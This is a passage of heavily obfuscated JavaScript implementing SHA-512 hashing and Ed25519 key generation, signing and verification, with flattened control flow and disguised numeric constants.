(15658734^0O73567354):UrRnc=T5AS[T5AS.gYXN(5)]();kEh=ETL[QIq],gBb=65535&(MFk=gVO[QIq]),ICe=MFk>>>16,IWR=65535&kEh,kYU=kEh>>>16,kEh=ETL[(QIq+9)%16],gBb+=65535&(MFk=gVO[(QIq+9)%16]),ICe+=MFk>>>16,IWR+=65535&kEh,kYU+=kEh>>>16,sKt=ETL[(QIq+(0O57060516-0xbc614d))%16],gBb+=65535&(MFk=((ULw=gVO[(QIq+(0O57060516-0xbc614d))%16])>>>(0O57060516-0xbc614d)|sKt<<31)^(ULw>>>(0O347010110&0x463A71D)|sKt<<24)^(ULw>>>(0x9D8DE4-0O47306735)|sKt<<25)),ICe+=MFk>>>16,IWR+=65535&(kEh=(sKt>>>(0O57060516-0xbc614d)|ULw<<31)^(sKt>>>(0O347010110&0x463A71D)|ULw<<24)^sKt>>>(0x9D8DE4-0O47306735)),kYU+=kEh>>>16,sKt=ETL[(QIq+14)%16],ICe+=(MFk=((ULw=gVO[(QIq+14)%16])>>>19|sKt<<13)^(sKt>>>29|ULw<<(0O334664274-0x37368B9))^(ULw>>>(1011010-0O3666474)|sKt<<26))>>>16,IWR+=65535&(kEh=(sKt>>>19|ULw<<13)^(ULw>>>29|sKt<<(0O334664274-0x37368B9))^sKt>>>(1011010-0O3666474)),kYU+=kEh>>>16,kYU+=(IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16)>>>16,ETL[QIq]=65535&IWR|kYU<<16,gVO[QIq]=65535&gBb|ICe<<16;break;case (0O334664274-0x37368B9):UrRnc=T5AS[T5AS.YVVP(2)]();QIq++;break;}}break;}break;case (0O334664274-0x37368B9):cmwb=T5AS[T5AS.YVVP(2)]();oHn++;break;}}gBb=65535&(MFk=Qceb),ICe=MFk>>>16,IWR=65535&(kEh=AQF),kYU=kEh>>>16,kEh=oPBc[(0x75bcd15-0O726746425)],ICe+=(MFk=IKsc[(0x75bcd15-0O726746425)])>>>16,IWR+=65535&kEh,kYU+=kEh>>>16,kYU+=(IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16)>>>16,oPBc[(0x75bcd15-0O726746425)]=AQF=65535&IWR|kYU<<16,IKsc[(0x75bcd15-0O726746425)]=Qceb=65535&gBb|ICe<<16,gBb=65535&(MFk=sehb),ICe=MFk>>>16,IWR=65535&(kEh=cSI),kYU=kEh>>>16,kEh=oPBc[(0O57060516-0xbc614d)],ICe+=(MFk=IKsc[(0O57060516-0xbc614d)])>>>16,IWR+=65535&kEh,kYU+=kEh>>>16,kYU+=(IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16)>>>16,oPBc[(0O57060516-0xbc614d)]=cSI=65535&IWR|kYU<<16,IKsc[(0O57060516-0xbc614d)]=sehb=65535&gBb|ICe<<16,gBb=65535&(MFk=MZX),ICe=MFk>>>16,IWR=65535&(kEh=wNz),kYU=kEh>>>16,kEh=oPBc[(15658734^0O73567354)],ICe+=(MFk=IKsc[(15658734^0O73567354)])>>>16,IWR+=65535&kEh,kYU+=kEh>>>16,kYU+=(IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16)>>>16,oPBc[(15658734^0O73567354)]=wNz=65535&IWR|kYU<<16,IKsc[(15658734^0O73567354)]=MZX=65535&gBb|ICe<<16,gBb=65535&(MFk=obbb),ICe=MFk>>>16,IWR=65535&(kEh=YOC),kYU=kEh>>>16,kEh=oPBc[(0O334664274-0x37368B9)],ICe+=(MFk=IKsc[(0O334664274-0x37368B9)])>>>16,IWR+=65535&kEh,kYU+=kEh>>>16,kYU+=(IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16)>>>16,oPBc[(0O334664274-0x37368B9)]=YOC=65535&IWR|kYU<<16,IKsc[(0O334664274-0x37368B9)]=obbb=65535&gBb|ICe<<16,gBb=65535&(MFk=ovOb),ICe=MFk>>>16,IWR=65535&(kEh=Yiqb),kYU=kEh>>>16,kEh=oPBc[(0x5E30A78-0O570605164)],ICe+=(MFk=IKsc[(0x5E30A78-0O570605164)])>>>16,IWR+=65535&kEh,kYU+=kEh>>>16,kYU+=(IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16)>>>16,oPBc[(0x5E30A78-0O570605164)]=Yiqb=65535&IWR|kYU<<16,IKsc[(0x5E30A78-0O570605164)]=ovOb=65535&gBb|ICe<<16,gBb=65535&(MFk=QwRb),ICe=MFk>>>16,IWR=65535&(kEh=Aktb),kYU=kEh>>>16,kEh=oPBc[(0O507646144^0x51F4C61)],ICe+=(MFk=IKsc[(0O507646144^0x51F4C61)])>>>16,IWR+=65535&kEh,kYU+=kEh>>>16,kYU+=(IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16)>>>16,oPBc[(0O507646144^0x51F4C61)]=Aktb=65535&IWR|kYU<<16,IKsc[(0O507646144^0x51F4C61)]=QwRb=65535&gBb|ICe<<16,gBb=65535&(MFk=ksIb),ICe=MFk>>>16,IWR=65535&(kEh=Ufkb),kYU=kEh>>>16,kEh=oPBc[(1011010-0O3666474)],ICe+=(MFk=IKsc[(1011010-0O3666474)])>>>16,IWR+=65535&kEh,kYU+=kEh>>>16,kYU+=(IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16)>>>16,oPBc[(1011010-0O3666474)]=Ufkb=65535&IWR|kYU<<16,IKsc[(1011010-0O3666474)]=ksIb=65535&gBb|ICe<<16,gBb=65535&(MFk=MtLb),ICe=MFk>>>16,IWR=65535&(kEh=whnb),kYU=kEh>>>16,kEh=oPBc[(0x9D8DE4-0O47306735)],ICe+=(MFk=IKsc[(0x9D8DE4-0O47306735)])>>>16,IWR+=65535&kEh,kYU+=kEh>>>16,kYU+=(IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16)>>>16,oPBc[(0x9D8DE4-0O47306735)]=whnb=65535&IWR|kYU<<16,IKsc[(0x9D8DE4-0O47306735)]=MtLb=65535&gBb|ICe<<16,gpCb+=128,kgjd-=128}break;}}return kgjd}function wtUnc(QoLnc,sqOnc,MlFnc){var onInc,Iiznc=new Int32Array((0O347010110&0x463A71D)),kkCnc=new Int32Array((0O347010110&0x463A71D)),kEpoc=new Uint8Array(256),MFsoc=MlFnc;var gBjoc=T5AS[T5AS.IBBP(0)]();while(gBjoc<T5AS[T5AS.g65P(1)]()){switch(gBjoc){case (0x75bcd15-0O726746425):gBjoc=T5AS[T5AS.YVVP(2)]();Iiznc[(0x75bcd15-0O726746425)]=1779033703,Iiznc[(0O57060516-0xbc614d)]=3144134277,Iiznc[(15658734^0O73567354)]=1013904242,Iiznc[(0O334664274-0x37368B9)]=2773480762,Iiznc[(0x5E30A78-0O570605164)]=1359893119,Iiznc[(0O507646144^0x51F4C61)]=2600822924,Iiznc[(1011010-0O3666474)]=528734635,Iiznc[(0x9D8DE4-0O47306735)]=1541459225,kkCnc[(0x75bcd15-0O726746425)]=4089235720,kkCnc[(0O57060516-0xbc614d)]=2227873595,kkCnc[(15658734^0O73567354)]=4271175723,kkCnc[(0O334664274-0x37368B9)]=1595750129,kkCnc[(0x5E30A78-0O570605164)]=2917565137,kkCnc[(0O507646144^0x51F4C61)]=725511199,kkCnc[(1011010-0O3666474)]=4215389547,kkCnc[(0x9D8DE4-0O47306735)]=327033209,MNyc(Iiznc,kkCnc,sqOnc,MlFnc),MlFnc%=128,onInc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):gBjoc=onInc<MlFnc?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):gBjoc=T5AS[T5AS.gYXN(5)]();kEpoc[onInc]=sqOnc[MFsoc-MlFnc+onInc];break;case (0O334664274-0x37368B9):gBjoc=T5AS[T5AS.YVVP(2)]();onInc++;break;}}var ICmoc=T5AS[T5AS.IBBP(0)]();while(ICmoc<T5AS[T5AS.g65P(1)]()){switch(ICmoc){case (0x75bcd15-0O726746425):ICmoc=T5AS[T5AS.YVVP(2)]();kEpoc[MlFnc]=128,kEpoc[(MlFnc=256-128*(MlFnc<112?(0O57060516-0xbc614d):(0x75bcd15-0O726746425)))-9]=(0x75bcd15-0O726746425),gBDD(kEpoc,MlFnc-(0O347010110&0x463A71D),MFsoc/536870912|(0x75bcd15-0O726746425),MFsoc<<(0O334664274-0x37368B9)),MNyc(Iiznc,kkCnc,kEpoc,MlFnc),onInc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ICmoc=onInc<(0O347010110&0x463A71D)?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):ICmoc=T5AS[T5AS.gYXN(5)]();gBDD(QoLnc,(0O347010110&0x463A71D)*onInc,Iiznc[onInc],kkCnc[onInc]);break;case (0O334664274-0x37368B9):ICmoc=T5AS[T5AS.YVVP(2)]();onInc++;break;}}return (0x75bcd15-0O726746425)}function cydoc(Ezgoc,YuXnc){var Awaoc=YaEC(),AQNoc=YaEC(),cSQoc=YaEC(),wNHoc=YaEC(),YOKoc=YaEC(),sKBoc=YaEC(),ULEoc=YaEC(),oHvoc=YaEC(),QIyoc=YaEC();UbRo(Awaoc,Ezgoc[(0O57060516-0xbc614d)],Ezgoc[(0x75bcd15-0O726746425)]),UbRo(QIyoc,YuXnc[(0O57060516-0xbc614d)],YuXnc[(0x75bcd15-0O726746425)]),ISyo(Awaoc,Awaoc,QIyoc),AMmo(AQNoc,Ezgoc[(0x75bcd15-0O726746425)],Ezgoc[(0O57060516-0xbc614d)]),AMmo(QIyoc,YuXnc[(0x75bcd15-0O726746425)],YuXnc[(0O57060516-0xbc614d)]),ISyo(AQNoc,AQNoc,QIyoc),ISyo(cSQoc,Ezgoc[(0O334664274-0x37368B9)],YuXnc[(0O334664274-0x37368B9)]),ISyo(cSQoc,cSQoc,oHPD),ISyo(wNHoc,Ezgoc[(15658734^0O73567354)],YuXnc[(15658734^0O73567354)]),AMmo(wNHoc,wNHoc,wNHoc),UbRo(YOKoc,AQNoc,Awaoc),UbRo(sKBoc,wNHoc,cSQoc),AMmo(ULEoc,wNHoc,cSQoc),AMmo(oHvoc,AQNoc,Awaoc),ISyo(Ezgoc[(0x75bcd15-0O726746425)],YOKoc,sKBoc),ISyo(Ezgoc[(0O57060516-0xbc614d)],oHvoc,ULEoc),ISyo(Ezgoc[(15658734^0O73567354)],ULEoc,sKBoc),ISyo(Ezgoc[(0O334664274-0x37368B9)],YOKoc,oHvoc)}function Qcmpc(seppc,MZfpc,objpc){var IWZoc;var kYcpc=T5AS[T5AS.IBBP(0)]();while(kYcpc<T5AS[T5AS.g65P(1)]()){switch(kYcpc){case (0x75bcd15-0O726746425):kYcpc=T5AS[T5AS.YVVP(2)]();IWZoc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kYcpc=IWZoc<(0x5E30A78-0O570605164)?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):kYcpc=T5AS[T5AS.gYXN(5)]();sOoq(seppc[IWZoc],MZfpc[IWZoc],objpc);break;case (0O334664274-0x37368B9):kYcpc=T5AS[T5AS.YVVP(2)]();IWZoc++;break;}}}function ETToc(gVWoc,IuYlc){var kwbmc=YaEC(),ErSlc=YaEC(),gtVlc=YaEC();ULok(gtVlc,IuYlc[(15658734^0O73567354)]),ISyo(kwbmc,IuYlc[(0x75bcd15-0O726746425)],gtVlc),ISyo(ErSlc,IuYlc[(0O57060516-0xbc614d)],gtVlc),IaNq(gVWoc,ErSlc),gVWoc[31]^=kAOn(kwbmc)<<(0x9D8DE4-0O47306735)}function AoMlc(cqPlc,wlGlc,YmJlc){var YGwmc,AIzmc;var UDqmc=T5AS[T5AS.IBBP(0)]();while(UDqmc<T5AS[T5AS.g65P(1)]()){switch(UDqmc){case (0x75bcd15-0O726746425):UDqmc=T5AS[T5AS.YVVP(2)]();YeXo(cqPlc[(0x75bcd15-0O726746425)],QofD),YeXo(cqPlc[(0O57060516-0xbc614d)],kkWC),YeXo(cqPlc[(15658734^0O73567354)],kkWC),YeXo(cqPlc[(0O334664274-0x37368B9)],QofD),AIzmc=255;break;case (0O57060516-0xbc614d):UDqmc=(0x75bcd15-0O726746425)<=AIzmc?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):UDqmc=T5AS[T5AS.gYXN(5)]();Qcmpc(cqPlc,wlGlc,YGwmc=YmJlc[AIzmc/(0O347010110&0x463A71D)|(0x75bcd15-0O726746425)]>>((0x9D8DE4-0O47306735)&AIzmc)&(0O57060516-0xbc614d)),cydoc(wlGlc,cqPlc),cydoc(cqPlc,cqPlc),Qcmpc(cqPlc,wlGlc,YGwmc);break;case (0O334664274-0x37368B9):UDqmc=T5AS[T5AS.YVVP(2)]();--AIzmc;break;}}}function wFtmc(QAkmc,sCnmc){var Mxemc=[YaEC(),YaEC(),YaEC(),YaEC()];YeXo(Mxemc[(0x75bcd15-0O726746425)],ICGD),YeXo(Mxemc[(0O57060516-0xbc614d)],kEJD),YeXo(Mxemc[(15658734^0O73567354)],kkWC),ISyo(Mxemc[(0O334664274-0x37368B9)],ICGD,kEJD),AoMlc(QAkmc,Mxemc,sCnmc)}function ozhmc(oTUmc,QUXmc,kQOmc){var MRRmc,gNImc=new Uint8Array(64),IOLmc=[YaEC(),YaEC(),YaEC(),YaEC()];var cKCmc=T5AS[T5AS.IBBP(0)]();while(cKCmc<T5AS[T5AS.g65P(1)]()){switch(cKCmc){case (0x75bcd15-0O726746425):cKCmc=T5AS[T5AS.YVVP(2)]();kQOmc||AcHC(QUXmc,32),wtUnc(gNImc,QUXmc,32),gNImc[(0x75bcd15-0O726746425)]&=248,gNImc[31]&=127,gNImc[31]|=64,wFtmc(IOLmc,gNImc),ETToc(oTUmc,IOLmc),MRRmc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):cKCmc=MRRmc<32?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):cKCmc=T5AS[T5AS.gYXN(5)]();QUXmc[MRRmc+32]=oTUmc[MRRmc];break;case (0O334664274-0x37368B9):cKCmc=T5AS[T5AS.YVVP(2)]();MRRmc++;break;}}return (0x75bcd15-0O726746425)}var ELFmc=new Float64Array([237,211,245,92,26,99,18,88,214,156,247,162,222,249,222,20,(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),16]);function Eftnc(ghwnc,Acnnc){var ceqnc,wZgnc,Yaknc,sWanc;var UXdnc=T5AS[T5AS.IBBP(0)]();while(UXdnc<T5AS[T5AS.g65P(1)]()){switch(UXdnc){case (0x75bcd15-0O726746425):UXdnc=T5AS[T5AS.YVVP(2)]();wZgnc=63;break;case (0O57060516-0xbc614d):UXdnc=32<=wZgnc?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):UXdnc=T5AS[T5AS.gYXN(5)]();{var wxfkc=T5AS[T5AS.IBBP(0)]();while(wxfkc<T5AS[T5AS.g65P(1)]()){switch(wxfkc){case (0x75bcd15-0O726746425):wxfkc=T5AS[T5AS.YVVP(2)]();ceqnc=(0x75bcd15-0O726746425),Yaknc=wZgnc-32,sWanc=wZgnc-12;break;case (0O57060516-0xbc614d):wxfkc=Yaknc<sWanc?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):wxfkc=T5AS[T5AS.gYXN(5)]();Acnnc[Yaknc]+=ceqnc-16*Acnnc[wZgnc]*ELFmc[Yaknc-(wZgnc-32)],ceqnc=Math[T5AS.wiiO(15)]((Acnnc[Yaknc]+128)/256),Acnnc[Yaknc]-=256*ceqnc;break;case (0O334664274-0x37368B9):wxfkc=T5AS[T5AS.YVVP(2)]();++Yaknc;break;}}Acnnc[Yaknc]+=ceqnc,Acnnc[wZgnc]=(0x75bcd15-0O726746425)}break;case (0O334664274-0x37368B9):UXdnc=T5AS[T5AS.YVVP(2)]();--wZgnc;break;}}var Yyikc=T5AS[T5AS.IBBP(0)]();while(Yyikc<T5AS[T5AS.g65P(1)]()){switch(Yyikc){case (0x75bcd15-0O726746425):Yyikc=T5AS[T5AS.YVVP(2)]();Yaknc=ceqnc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Yyikc=Yaknc<32?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Yyikc=T5AS[T5AS.gYXN(5)]();Acnnc[Yaknc]+=ceqnc-(Acnnc[31]>>(0x5E30A78-0O570605164))*ELFmc[Yaknc],ceqnc=Acnnc[Yaknc]>>(0O347010110&0x463A71D),Acnnc[Yaknc]&=255;break;case (0O334664274-0x37368B9):Yyikc=T5AS[T5AS.YVVP(2)]();Yaknc++;break;}}var suZjc=T5AS[T5AS.IBBP(0)]();while(suZjc<T5AS[T5AS.g65P(1)]()){switch(suZjc){case (0x75bcd15-0O726746425):suZjc=T5AS[T5AS.YVVP(2)]();Yaknc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):suZjc=Yaknc<32?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):suZjc=T5AS[T5AS.gYXN(5)]();Acnnc[Yaknc]-=ceqnc*ELFmc[Yaknc];break;case (0O334664274-0x37368B9):suZjc=T5AS[T5AS.YVVP(2)]();Yaknc++;break;}}var Uvckc=T5AS[T5AS.IBBP(0)]();while(Uvckc<T5AS[T5AS.g65P(1)]()){switch(Uvckc){case (0x75bcd15-0O726746425):Uvckc=T5AS[T5AS.YVVP(2)]();wZgnc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Uvckc=wZgnc<32?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Uvckc=T5AS[T5AS.gYXN(5)]();Acnnc[wZgnc+(0O57060516-0xbc614d)]+=Acnnc[wZgnc]>>(0O347010110&0x463A71D),ghwnc[wZgnc]=255&Acnnc[wZgnc];break;case (0O334664274-0x37368B9):Uvckc=T5AS[T5AS.YVVP(2)]();wZgnc++;break;}}}function orTjc(QsWjc){var koNjc,MpQjc=new Float64Array(64);var MJDkc=T5AS[T5AS.IBBP(0)]();while(MJDkc<T5AS[T5AS.g65P(1)]()){switch(MJDkc){case (0x75bcd15-0O726746425):MJDkc=T5AS[T5AS.YVVP(2)]();koNjc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MJDkc=koNjc<64?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):MJDkc=T5AS[T5AS.gYXN(5)]();MpQjc[koNjc]=QsWjc[koNjc];break;case (0O334664274-0x37368B9):MJDkc=T5AS[T5AS.YVVP(2)]();koNjc++;break;}}var oLGkc=T5AS[T5AS.IBBP(0)]();while(oLGkc<T5AS[T5AS.g65P(1)]()){switch(oLGkc){case (0x75bcd15-0O726746425):oLGkc=T5AS[T5AS.YVVP(2)]();koNjc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):oLGkc=koNjc<64?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):oLGkc=T5AS[T5AS.gYXN(5)]();QsWjc[koNjc]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):oLGkc=T5AS[T5AS.YVVP(2)]();koNjc++;break;}}Eftnc(QsWjc,MpQjc)}function IGxkc(kIAkc,EDrkc,gFukc,AAlkc){var cCokc,cWblc,EXelc=new Uint8Array(64),YSVkc=new Uint8Array(64),AUYkc=new Uint8Array(64),UPPkc=new Float64Array(64),wRSkc=[YaEC(),YaEC(),YaEC(),YaEC()];wtUnc(EXelc,AAlkc,32),EXelc[(0x75bcd15-0O726746425)]&=248,EXelc[31]&=127,EXelc[31]|=64;var QMJkc=gFukc+64;var sOMkc=T5AS[T5AS.IBBP(0)]();while(sOMkc<T5AS[T5AS.g65P(1)]()){switch(sOMkc){case (0x75bcd15-0O726746425):sOMkc=T5AS[T5AS.YVVP(2)]();cCokc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):sOMkc=cCokc<gFukc?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):sOMkc=T5AS[T5AS.gYXN(5)]();kIAkc[64+cCokc]=EDrkc[cCokc];break;case (0O334664274-0x37368B9):sOMkc=T5AS[T5AS.YVVP(2)]();cCokc++;break;}}var siAlc=T5AS[T5AS.IBBP(0)]();while(siAlc<T5AS[T5AS.g65P(1)]()){switch(siAlc){case (0x75bcd15-0O726746425):siAlc=T5AS[T5AS.YVVP(2)]();cCokc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):siAlc=cCokc<32?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):siAlc=T5AS[T5AS.gYXN(5)]();kIAkc[32+cCokc]=EXelc[32+cCokc];break;case (0O334664274-0x37368B9):siAlc=T5AS[T5AS.YVVP(2)]();cCokc++;break;}}var UjDlc=T5AS[T5AS.IBBP(0)]();while(UjDlc<T5AS[T5AS.g65P(1)]()){switch(UjDlc){case (0x75bcd15-0O726746425):UjDlc=T5AS[T5AS.YVVP(2)]();wtUnc(AUYkc,kIAkc[T5AS.IBBP(16)](32),gFukc+32),orTjc(AUYkc),wFtmc(wRSkc,AUYkc),ETToc(kIAkc,wRSkc),cCokc=32;break;case (0O57060516-0xbc614d):UjDlc=cCokc<64?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):UjDlc=T5AS[T5AS.gYXN(5)]();kIAkc[cCokc]=AAlkc[cCokc];break;case (0O334664274-0x37368B9):UjDlc=T5AS[T5AS.YVVP(2)]();cCokc++;break;}}var ofulc=T5AS[T5AS.IBBP(0)]();while(ofulc<T5AS[T5AS.g65P(1)]()){switch(ofulc){case (0x75bcd15-0O726746425):ofulc=T5AS[T5AS.YVVP(2)]();wtUnc(YSVkc,kIAkc,gFukc+64),orTjc(YSVkc),cCokc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ofulc=cCokc<64?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):ofulc=T5AS[T5AS.gYXN(5)]();UPPkc[cCokc]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):ofulc=T5AS[T5AS.YVVP(2)]();cCokc++;break;}}var Qgxlc=T5AS[T5AS.IBBP(0)]();while(Qgxlc<T5AS[T5AS.g65P(1)]()){switch(Qgxlc){case (0x75bcd15-0O726746425):Qgxlc=T5AS[T5AS.YVVP(2)]();cCokc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Qgxlc=cCokc<32?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Qgxlc=T5AS[T5AS.gYXN(5)]();UPPkc[cCokc]=AUYkc[cCokc];break;case (0O334664274-0x37368B9):Qgxlc=T5AS[T5AS.YVVP(2)]();cCokc++;break;}}var kcolc=T5AS[T5AS.IBBP(0)]();while(kcolc<T5AS[T5AS.g65P(1)]()){switch(kcolc){case (0x75bcd15-0O726746425):kcolc=T5AS[T5AS.YVVP(2)]();cCokc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kcolc=cCokc<32?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):kcolc=T5AS[T5AS.gYXN(5)]();var Mdrlc=T5AS[T5AS.IBBP(0)]();while(Mdrlc<T5AS[T5AS.g65P(1)]()){switch(Mdrlc){case (0x75bcd15-0O726746425):Mdrlc=T5AS[T5AS.YVVP(2)]();cWblc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Mdrlc=cWblc<32?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Mdrlc=T5AS[T5AS.gYXN(5)]();UPPkc[cCokc+cWblc]+=YSVkc[cCokc]*EXelc[cWblc];break;case (0O334664274-0x37368B9):Mdrlc=T5AS[T5AS.YVVP(2)]();cWblc++;break;}}break;case (0O334664274-0x37368B9):kcolc=T5AS[T5AS.YVVP(2)]();cCokc++;break;}}return Eftnc(kIAkc[T5AS.IBBP(16)](32),UPPkc),QMJkc}function gZhlc(Iallc,kAmic,MBpic,gxgic){var Iyjic,cuaic=new Uint8Array(32),Evdic=new Uint8Array(64),YqUhc=[YaEC(),YaEC(),YaEC(),YaEC()],AsXhc=[YaEC(),YaEC(),YaEC(),YaEC()];var AMKic=T5AS[T5AS.IBBP(0)]();while(AMKic<T5AS[T5AS.g65P(1)]())switch(AMKic){case (0x75bcd15-0O726746425):AMKic=MBpic<64?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):AMKic=T5AS[T5AS.g65P(1)]();return -(0O57060516-0xbc614d);}var cONic=T5AS[T5AS.IBBP(0)]();while(cONic<T5AS[T5AS.g65P(1)]())switch(cONic){case (0x75bcd15-0O726746425):cONic=function(wJEic,YKHic){var sGyic=YaEC(),UHBic=YaEC(),oDsic=YaEC(),QEvic=YaEC(),QYijc=YaEC(),samjc=YaEC(),MVcjc=YaEC();var oXfjc=T5AS[T5AS.IBBP(0)]();while(oXfjc<T5AS[T5AS.g65P(1)]())switch(oXfjc){case (0x75bcd15-0O726746425):oXfjc=(YeXo(wJEic[(15658734^0O73567354)],kkWC),IyLn(wJEic[(0O57060516-0xbc614d)],YKHic),ETDk(oDsic,wJEic[(0O57060516-0xbc614d)]),ISyo(QEvic,oDsic,MFMD),UbRo(oDsic,oDsic,wJEic[(15658734^0O73567354)]),AMmo(QEvic,wJEic[(15658734^0O73567354)],QEvic),ETDk(QYijc,QEvic),ETDk(samjc,QYijc),ISyo(MVcjc,samjc,QYijc),ISyo(sGyic,MVcjc,oDsic),ISyo(sGyic,sGyic,QEvic),kYMk(sGyic,sGyic),ISyo(sGyic,sGyic,oDsic),ISyo(sGyic,sGyic,QEvic),ISyo(sGyic,sGyic,QEvic),ISyo(wJEic[(0x75bcd15-0O726746425)],sGyic,QEvic),ETDk(UHBic,wJEic[(0x75bcd15-0O726746425)]),ISyo(UHBic,UHBic,QEvic),smnn(UHBic,oDsic)&&ISyo(wJEic[(0x75bcd15-0O726746425)],wJEic[(0x75bcd15-0O726746425)],EzAD),ETDk(UHBic,wJEic[(0x75bcd15-0O726746425)]),ISyo(UHBic,UHBic,QEvic),smnn(UHBic,oDsic))?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):oXfjc=T5AS[T5AS.g65P(1)]();return (0O57060516-0xbc614d);}kAOn(wJEic[(0x75bcd15-0O726746425)])===YKHic[31]>>(0x9D8DE4-0O47306735)&&UbRo(wJEic[(0x75bcd15-0O726746425)],QofD,wJEic[(0x75bcd15-0O726746425)]),ISyo(wJEic[(0O334664274-0x37368B9)],wJEic[(0x75bcd15-0O726746425)],wJEic[(0O57060516-0xbc614d)])}(AsXhc,gxgic)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):cONic=T5AS[T5AS.g65P(1)]();return -(0O57060516-0xbc614d);}var ISWic=T5AS[T5AS.IBBP(0)]();while(ISWic<T5AS[T5AS.g65P(1)]()){switch(ISWic){case (0x75bcd15-0O726746425):ISWic=T5AS[T5AS.YVVP(2)]();Iyjic=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ISWic=Iyjic<MBpic?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):ISWic=T5AS[T5AS.gYXN(5)]();Iallc[Iyjic]=kAmic[Iyjic];break;case (0O334664274-0x37368B9):ISWic=T5AS[T5AS.YVVP(2)]();Iyjic++;break;}}var kUZic=T5AS[T5AS.IBBP(0)]();while(kUZic<T5AS[T5AS.g65P(1)]()){switch(kUZic){case (0x75bcd15-0O726746425):kUZic=T5AS[T5AS.YVVP(2)]();Iyjic=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kUZic=Iyjic<32?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):kUZic=T5AS[T5AS.gYXN(5)]();Iallc[Iyjic+32]=gxgic[Iyjic];break;case (0O334664274-0x37368B9):kUZic=T5AS[T5AS.YVVP(2)]();Iyjic++;break;}}var EPQic=T5AS[T5AS.IBBP(0)]();while(EPQic<T5AS[T5AS.g65P(1)]())switch(EPQic){case (0x75bcd15-0O726746425):EPQic=(wtUnc(Evdic,Iallc,MBpic),orTjc(Evdic),AoMlc(YqUhc,AsXhc,Evdic),wFtmc(AsXhc,kAmic[T5AS.IBBP(16)](32)),cydoc(YqUhc,AsXhc),ETToc(cuaic,YqUhc),MBpic-=64,kwvB(kAmic,(0x75bcd15-0O726746425),cuaic,(0x75bcd15-0O726746425)))?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):EPQic=T5AS[T5AS.g65P(1)]();{var gRTic=T5AS[T5AS.IBBP(0)]();while(gRTic<T5AS[T5AS.g65P(1)]()){switch(gRTic){case 